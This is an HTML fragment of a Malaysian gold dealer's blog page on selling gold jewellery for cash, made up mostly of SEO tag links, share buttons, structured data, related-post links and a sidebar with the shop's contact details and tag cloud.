href="https://razak.com.my/tag/sell-my-rolex-watch-near-me/" rel="tag">sell my rolex watch near me</a>, <a href="https://razak.com.my/tag/sell-my-watch-for-cash/" rel="tag">sell my watch for cash</a>, <a href="https://razak.com.my/tag/sell-rolex-for-cash/" rel="tag">sell rolex for cash</a>, <a href="https://razak.com.my/tag/sell-rolex-no-papers/" rel="tag">sell rolex no papers</a>, <a href="https://razak.com.my/tag/sell-rolex-privately/" rel="tag">sell rolex privately</a>, <a href="https://razak.com.my/tag/sell-scrap-silver/" rel="tag">sell scrap silver</a>, <a href="https://razak.com.my/tag/sell-silver-bars/" rel="tag">sell silver bars</a>, <a href="https://razak.com.my/tag/sell-silver-coins-for-cash-near-me/" rel="tag">sell silver coins for cash near me</a>, <a href="https://razak.com.my/tag/sell-silver-for-cash-near-me/" rel="tag">sell silver for cash near me</a>, <a href="https://razak.com.my/tag/sell-watches-for-cash-near-me/" rel="tag">sell watches for cash near me</a>, <a href="https://razak.com.my/tag/selling-a-rolex-privately/" rel="tag">selling a rolex privately</a>, <a href="https://razak.com.my/tag/selling-gold-online/" rel="tag">selling gold online</a>, <a href="https://razak.com.my/tag/selling-my-rolex-privately/" rel="tag">selling my rolex privately</a>, <a href="https://razak.com.my/tag/should-i-sell-my-rolex/" rel="tag">should i sell my rolex</a>, <a href="https://razak.com.my/tag/silver-buyers-near-me/" rel="tag">silver buyers near me</a>, <a href="https://razak.com.my/tag/silver-for-cash/" rel="tag">silver for cash</a>, <a href="https://razak.com.my/tag/suisse-gold-bar-100g/" rel="tag">suisse gold bar 100g</a>, <a href="https://razak.com.my/tag/suisse-gold-bar-100g-price/" rel="tag">suisse gold bar 100g price</a>, <a href="https://razak.com.my/tag/tempat-jual-emas-dengan-harga-tinggi/" rel="tag">tempat jual emas dengan harga tinggi</a>, <a href="https://razak.com.my/tag/tempat-jual-emas-tanpa-surat/" rel="tag">tempat jual emas tanpa surat</a>, <a href="https://razak.com.my/tag/tempat-jual-emas-terdekat/" rel="tag">tempat jual emas terdekat</a>, <a href="https://razak.com.my/tag/tukang-emas/" rel="tag">tukang emas</a>, <a href="https://razak.com.my/tag/tukang-emas-kl/" rel="tag">tukang emas kl</a>, <a href="https://razak.com.my/tag/we-buy-watches-for-cash-near-me/" rel="tag">we buy watches for cash near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-broken-rolex-watch-near-me/" rel="tag">where can i sell my broken rolex watch near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-earrings-near-me/" rel="tag">where can i sell my diamond earrings near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-cash/" rel="tag">where can i sell my diamond ring for cash</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia/" rel="tag">where can i sell my diamond ring for the most money in malaysia</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-near-me/" rel="tag">where can i sell my diamond ring for the most money near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-diamonds-near-me/" rel="tag">where can i sell my diamonds near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-for-cash/" rel="tag">where can i sell my rolex for cash</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-in-malaysia/" rel="tag">where can i sell my rolex in malaysia</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-online/" rel="tag">where can i sell my rolex online</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-watch-near-me/" rel="tag">where can i sell my rolex watch near me</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-kuala-lumpur/" rel="tag">where can i sell my watch for cash in Kuala Lumpur</a>, <a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-malaysia/" rel="tag">where can i sell my watch for cash in Malaysia</a>, <a href="https://razak.com.my/tag/where-is-the-best-place-to-sell-my-rolex-watch/" rel="tag">where is the best place to sell my rolex watch</a>, <a href="https://razak.com.my/tag/where-to-sell-diamond-earrings-near-me/" rel="tag">where to sell diamond earrings near me</a>, <a href="https://razak.com.my/tag/where-to-sell-diamond-in-malaysia/" rel="tag">where to sell diamond in malaysia</a>, <a href="https://razak.com.my/tag/where-to-sell-diamond-necklace/" rel="tag">where to sell diamond necklace</a>, <a href="https://razak.com.my/tag/where-to-sell-diamond-rings/" rel="tag">where to sell diamond rings</a>, <a href="https://razak.com.my/tag/where-to-sell-diamonds-near-me/" rel="tag">where to sell diamonds near me</a>, <a href="https://razak.com.my/tag/where-to-sell-gold-jewelry-for-best-price-near-me/" rel="tag">where to sell gold jewelry for best price near me</a>, <a href="https://razak.com.my/tag/where-to-sell-loose-diamonds-near-me/" rel="tag">where to sell loose diamonds near me</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-bars/" rel="tag">where to sell silver bars</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-bars-near-me/" rel="tag">where to sell silver bars near me</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-bullion/" rel="tag">where to sell silver bullion</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-coins-for-cash/" rel="tag">where to sell silver coins for cash</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-coins-near-me/" rel="tag">where to sell silver coins near me</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-in-malaysia/" rel="tag">where to sell silver in malaysia</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-near-me/" rel="tag">where to sell silver near me</a>, <a href="https://razak.com.my/tag/where-to-sell-silver-plated-silverware/" rel="tag">where to sell silver plated silverware</a>, <a href="https://razak.com.my/tag/where-to-sell-used-rolex-in-malaysia/" rel="tag">where to sell used rolex in malaysia</a>, <a href="https://razak.com.my/tag/who-buys-rolex-watches-near-me/" rel="tag">who buys rolex watches near me</a></span></span><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://razak.com.my/how-to-sell-gold-jewellery-for-cash/&amp;t=How%20to%20sell%20gold%20jewellery%20for%20cash' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=How%20to%20sell%20gold%20jewellery%20for%20cash&url=https://razak.com.my/?p=803' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://razak.com.my/how-to-sell-gold-jewellery-for-cash/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Frazak.com.my%2Fhow-to-sell-gold-jewellery-for-cash%2F&amp;description=How%20to%20sell%20gold%20jewellery%20for%20cash&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://razak.com.my/how-to-sell-gold-jewellery-for-cash/&amp;title=How%20to%20sell%20gold%20jewellery%20for%20cash' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T12:50:03+08:00" >2020-10-06 12:50:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-05-03 11:13:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How to sell gold jewellery for cash</span></span></span></article><div class='single-big'></div><div class ='related_posts av-related-style-full'><h5 class='related_title'>You might also like</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://razak.com.my/kedai-emas-dipercayai-anda-untuk-membeli-dan-menjual-emas-di-malaysia/' class='relThumWrap noLightbox' title='KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://razak.com.my/maximizing-returns-how-to-sell-gold-in-malaysia/' class='relThumWrap noLightbox' title='Maximizing Returns: How to Sell Gold in Malaysia'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Maximizing Returns: How to Sell Gold in Malaysia</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://razak.com.my/abdul-razak-gold-house-your-trusted-gold-shop-for-buying-and-selling-gold-in-malaysia/' class='relThumWrap noLightbox' title='Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/' class='relThumWrap noLightbox' title='Where to sell gold in Kuala Lumpur'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Where to sell gold in Kuala Lumpur</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://razak.com.my/bagaimana-cara-untuk-menjual-beli-perak-terpakai-di-malaysia/' class='relThumWrap noLightbox' title='Bagaimana cara untuk menjual beli perak terpakai di Malaysia'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Bagaimana cara untuk menjual beli perak terpakai di Malaysia</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://razak.com.my/best-place-to-sell-gold-jewelry-for-cash-near-me/' class='relThumWrap noLightbox' title='Best place to sell gold jewelry for cash near me'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Best place to sell gold jewelry for cash near me</strong>	</a></div></div></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p>Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a href="http://razak.com.my/">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p>
<p><a href="https://wa.me/60166975846"><img loading="lazy" decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="aligncenter wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="192" height="90" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15935.174320958604!2d101.6975044!3d3.1490887!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x651bbe7f6a2b7fdf!2sAbdul%20Razak%20Jewellers%20Sdn%20Bhd!5e0!3m2!1sen!2smy!4v1601974221735!5m2!1sen!2smy" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Related Topic</h3>
		<ul>
											<li>
					<a href="https://razak.com.my/beli-balik-emas-terpakai-pada-harga-tertinggi-di-malaysia/">Beli Balik Emas Terpakai pada Harga Tertinggi di Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/goldprice-malaysia-guide-track-the-latest-gold-prices-in-malaysia/">GoldPrice Malaysia Guide: Track the Latest Gold Prices in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/1-pavan-gold-price-complete-guide/">1 Pavan Gold Price – Complete Guide</a>
									</li>
											<li>
					<a href="https://razak.com.my/kedai-emas-dipercayai-anda-untuk-membeli-dan-menjual-emas-di-malaysia/">KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA</a>
									</li>
											<li>
					<a href="https://razak.com.my/abdul-razak-gold-house-your-trusted-gold-shop-for-buying-and-selling-gold-in-malaysia/">Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/maximizing-returns-how-to-sell-gold-in-malaysia/">Maximizing Returns: How to Sell Gold in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/bagaimana-cara-untuk-menjual-beli-perak-terpakai-di-malaysia/">Bagaimana cara untuk menjual beli perak terpakai di Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/where-to-sell-gold-bar-in-malaysia/">Where to sell gold bar in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/">Where to sell gold in Kuala Lumpur</a>
									</li>
											<li>
					<a href="https://razak.com.my/how-to-sell-gold-jewellery-for-cash/" aria-current="page">How to sell gold jewellery for cash</a>
									</li>
											<li>
					<a href="https://razak.com.my/best-place-to-sell-gold-jewelry-for-cash-near-me/">Best place to sell gold jewelry for cash near me</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Related Search</h3><div class="tagcloud"><a href="https://razak.com.my/tag/1-gram-gold-price-malaysia-today/" class="tag-cloud-link tag-link-245 tag-link-position-1" style="font-size: 8pt;" aria-label="1 gram gold price malaysia today (7 items)">1 gram gold price malaysia today</a>
<a href="https://razak.com.my/tag/24k-gold-price-in-malaysia-today/" class="tag-cloud-link tag-link-233 tag-link-position-2" style="font-size: 8pt;" aria-label="24k gold price in malaysia today (7 items)">24k gold price in malaysia today</a>
<a href="https://razak.com.my/tag/916-gold-price-malaysia-today/" class="tag-cloud-link tag-link-243 tag-link-position-3" style="font-size: 8pt;" aria-label="916 gold price malaysia today (7 items)">916 gold price malaysia today</a>
<a href="https://razak.com.my/tag/916-gold-price-malaysia-today-1-gram/" class="tag-cloud-link tag-link-242 tag-link-position-4" style="font-size: 8pt;" aria-label="916 gold price malaysia today 1 gram (7 items)">916 gold price malaysia today 1 gram</a>
<a href="https://razak.com.my/tag/999-gold-price-in-malaysia-per-gram-today/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 8pt;" aria-label="999 gold price in malaysia per gram today (7 items)">999 gold price in malaysia per gram today</a>
<a href="https://razak.com.my/tag/999-gold-price-malaysia-today/" class="tag-cloud-link tag-link-244 tag-link-position-6" style="font-size: 8pt;" aria-label="999 gold price malaysia today (7 items)">999 gold price malaysia today</a>
<a href="https://razak.com.my/tag/apps-harga-emas-malaysia/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 8pt;" aria-label="apps harga emas malaysia (7 items)">apps harga emas malaysia</a>
<a href="https://razak.com.my/tag/arrahnu/" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 8pt;" aria-label="arrahnu (7 items)">arrahnu</a>
<a href="https://razak.com.my/tag/ar-rahnu/" class="tag-cloud-link tag-link-92 tag-link-position-9" style="font-size: 8pt;" aria-label="ar rahnu (7 items)">ar rahnu</a>
<a href="https://razak.com.my/tag/beli-emas-harga-tinggi-kuala-lumpur/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 8pt;" aria-label="beli emas harga tinggi kuala lumpur (7 items)">beli emas harga tinggi kuala lumpur</a>
<a href="https://razak.com.my/tag/beli-emas-terpakai/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 8pt;" aria-label="beli emas terpakai (7 items)">beli emas terpakai</a>
<a href="https://razak.com.my/tag/beli-emas-terpakai-harga-tinggi/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="beli emas terpakai harga tinggi (7 items)">beli emas terpakai harga tinggi</a>
<a href="https://razak.com.my/tag/best-place-to-sell-back-gold-near-me/" class="tag-cloud-link tag-link-140 tag-link-position-13" style="font-size: 8pt;" aria-label="best place to sell back gold near me (7 items)">best place to sell back gold near me</a>
<a href="https://razak.com.my/tag/best-place-to-sell-back-jewelry/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="best place to sell back jewelry (7 items)">best place to sell back jewelry</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamond-necklace/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 8pt;" aria-label="best place to sell diamond necklace (7 items)">best place to sell diamond necklace</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamond-ring-near-me/" class="tag-cloud-link tag-link-138 tag-link-position-16" style="font-size: 8pt;" aria-label="best place to sell diamond ring near me (7 items)">best place to sell diamond ring near me</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamonds-near-me/" class="tag-cloud-link tag-link-136 tag-link-position-17" style="font-size: 8pt;" aria-label="best place to sell diamonds near me (7 items)">best place to sell diamonds near me</a>
<a href="https://razak.com.my/tag/best-way-to-sell-a-rolex-privately/" class="tag-cloud-link tag-link-161 tag-link-position-18" style="font-size: 8pt;" aria-label="best way to sell a rolex privately (7 items)">best way to sell a rolex privately</a>
<a href="https://razak.com.my/tag/bolehkah-jual-emas-di-ar-rahnu/" class="tag-cloud-link tag-link-124 tag-link-position-19" style="font-size: 8pt;" aria-label="bolehkah jual emas di ar rahnu (7 items)">bolehkah jual emas di ar rahnu</a>
<a href="https://razak.com.my/tag/buy-back-emas/" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 8pt;" aria-label="buy back emas (7 items)">buy back emas</a>
<a href="https://razak.com.my/tag/buy-sell-gold-malaysia/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 8pt;" aria-label="buy sell gold malaysia (7 items)">buy sell gold malaysia</a>
<a href="https://razak.com.my/tag/cara-nak-jual-balik-emas/" class="tag-cloud-link tag-link-77 tag-link-position-22" style="font-size: 8pt;" aria-label="cara nak jual balik emas (7 items)">cara nak jual balik emas</a>
<a href="https://razak.com.my/tag/cara-nak-jual-emas-terpakai/" class="tag-cloud-link tag-link-60 tag-link-position-23" style="font-size: 8pt;" aria-label="cara nak jual emas terpakai (7 items)">cara nak jual emas terpakai</a>
<a href="https://razak.com.my/tag/cara-trade-in-barang-kemas/" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 8pt;" aria-label="cara trade in barang kemas (7 items)">cara trade in barang kemas</a>
<a href="https://razak.com.my/tag/diamonds-buyer/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 8pt;" aria-label="diamonds buyer (7 items)">diamonds buyer</a>
<a href="https://razak.com.my/tag/di-mana-boleh-jual-gold-bar/" class="tag-cloud-link tag-link-80 tag-link-position-26" style="font-size: 8pt;" aria-label="di mana boleh jual gold bar (7 items)">di mana boleh jual gold bar</a>
<a href="https://razak.com.my/tag/dimana-nak-jual-gold-bar/" class="tag-cloud-link tag-link-79 tag-link-position-27" style="font-size: 8pt;" aria-label="dimana nak jual gold bar (7 items)">dimana nak jual gold bar</a>
<a href="https://razak.com.my/tag/gia-certificate-buyer-seller/" class="tag-cloud-link tag-link-100 tag-link-position-28" style="font-size: 8pt;" aria-label="gia certificate buyer /seller (7 items)">gia certificate buyer /seller</a>
<a href="https://razak.com.my/tag/gia-diamonds/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 8pt;" aria-label="GIA Diamonds (7 items)">GIA Diamonds</a>
<a href="https://razak.com.my/tag/gold-bar-price-malaysia-today/" class="tag-cloud-link tag-link-246 tag-link-position-30" style="font-size: 8pt;" aria-label="gold bar price malaysia today (7 items)">gold bar price malaysia today</a>
<a href="https://razak.com.my/tag/gold-buyer-malaysia/" class="tag-cloud-link tag-link-50 tag-link-position-31" style="font-size: 8pt;" aria-label="gold buyer malaysia (7 items)">gold buyer malaysia</a>
<a href="https://razak.com.my/tag/gold-buyers-near-me/" class="tag-cloud-link tag-link-49 tag-link-position-32" style="font-size: 8pt;" aria-label="gold buyers near me (7 items)">gold buyers near me</a>
<a href="https://razak.com.my/tag/gold-buyers-near-me-open-now/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="gold buyers near me open now (7 items)">gold buyers near me open now</a>
<a href="https://razak.com.my/tag/gold-price-daily-update/" class="tag-cloud-link tag-link-238 tag-link-position-34" style="font-size: 8pt;" aria-label="gold price daily update (7 items)">gold price daily update</a>
<a href="https://razak.com.my/tag/gold-price-in-malaysia-per-tola/" class="tag-cloud-link tag-link-228 tag-link-position-35" style="font-size: 8pt;" aria-label="gold price in malaysia per tola (7 items)">gold price in malaysia per tola</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-chart/" class="tag-cloud-link tag-link-234 tag-link-position-36" style="font-size: 8pt;" aria-label="gold price malaysia chart (7 items)">gold price malaysia chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-per-gram-chart/" class="tag-cloud-link tag-link-229 tag-link-position-37" style="font-size: 8pt;" aria-label="gold price malaysia per gram chart (7 items)">gold price malaysia per gram chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today/" class="tag-cloud-link tag-link-220 tag-link-position-38" style="font-size: 8pt;" aria-label="Gold Price Malaysia Today (7 items)">Gold Price Malaysia Today</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-916/" class="tag-cloud-link tag-link-239 tag-link-position-39" style="font-size: 8pt;" aria-label="gold price malaysia today 916 (7 items)">gold price malaysia today 916</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-chart/" class="tag-cloud-link tag-link-241 tag-link-position-40" style="font-size: 8pt;" aria-label="gold price malaysia today chart (7 items)">gold price malaysia today chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-live/" class="tag-cloud-link tag-link-240 tag-link-position-41" style="font-size: 8pt;" aria-label="gold price malaysia today live (7 items)">gold price malaysia today live</a>
<a href="https://razak.com.my/tag/gold-price-today-in-malaysia/" class="tag-cloud-link tag-link-221 tag-link-position-42" style="font-size: 8pt;" aria-label="Gold Price Today in Malaysia (7 items)">Gold Price Today in Malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-in-malaysia/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="gold rate in malaysia (7 items)">gold rate in malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-in-malaysia-today/" class="tag-cloud-link tag-link-232 tag-link-position-44" style="font-size: 8pt;" aria-label="gold rate in malaysia today (7 items)">gold rate in malaysia today</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia/" class="tag-cloud-link tag-link-237 tag-link-position-45" style="font-size: 8pt;" aria-label="gold rate malaysia (7 items)">gold rate malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia-1-gram/" class="tag-cloud-link tag-link-235 tag-link-position-46" style="font-size: 8pt;" aria-label="gold rate malaysia 1 gram (7 items)">gold rate malaysia 1 gram</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia-916/" class="tag-cloud-link tag-link-236 tag-link-position-47" style="font-size: 8pt;" aria-label="gold rate malaysia 916 (7 items)">gold rate malaysia 916</a>
<a href="https://razak.com.my/tag/harga-cincin-emas-malaysia-2019/" class="tag-cloud-link tag-link-210 tag-link-position-48" style="font-size: 8pt;" aria-label="harga cincin emas malaysia 2019 (7 items)">harga cincin emas malaysia 2019</a>
<a href="https://razak.com.my/tag/harga-emas-1-gram-hari-ini/" class="tag-cloud-link tag-link-191 tag-link-position-49" style="font-size: 15pt;" aria-label="harga emas 1 gram hari ini (8 items)">harga emas 1 gram hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-20k-hari-ini/" class="tag-cloud-link tag-link-219 tag-link-position-50" style="font-size: 8pt;" aria-label="harga emas 20k hari ini (7 items)">harga emas 20k hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-2020/" class="tag-cloud-link tag-link-196 tag-link-position-51" style="font-size: 8pt;" aria-label="harga emas 2020 (7 items)">harga emas 2020</a>
<a href="https://razak.com.my/tag/harga-emas-2021/" class="tag-cloud-link tag-link-197 tag-link-position-52" style="font-size: 8pt;" aria-label="harga emas 2021 (7 items)">harga emas 2021</a>
<a href="https://razak.com.my/tag/harga-emas-ar-rahnu/" class="tag-cloud-link tag-link-211 tag-link-position-53" style="font-size: 8pt;" aria-label="harga emas ar rahnu (7 items)">harga emas ar rahnu</a>
<a href="https://razak.com.my/tag/harga-emas-di-ar-rahnu-pos-hari-ini/" class="tag-cloud-link tag-link-123 tag-link-position-54" style="font-size: 8pt;" aria-label="harga emas di ar rahnu pos hari ini (7 items)">harga emas di ar rahnu pos hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-di-kedai-emas-malaysia/" class="tag-cloud-link tag-link-209 tag-link-position-55" style="font-size: 8pt;" aria-label="harga emas di kedai emas malaysia (7 items)">harga emas di kedai emas malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini/" class="tag-cloud-link tag-link-87 tag-link-position-56" style="font-size: 8pt;" aria-label="harga emas hari ini (7 items)">harga emas hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-kuala-lumpur/" class="tag-cloud-link tag-link-249 tag-link-position-57" style="font-size: 8pt;" aria-label="harga emas hari ini kuala lumpur (7 items)">harga emas hari ini kuala lumpur</a>
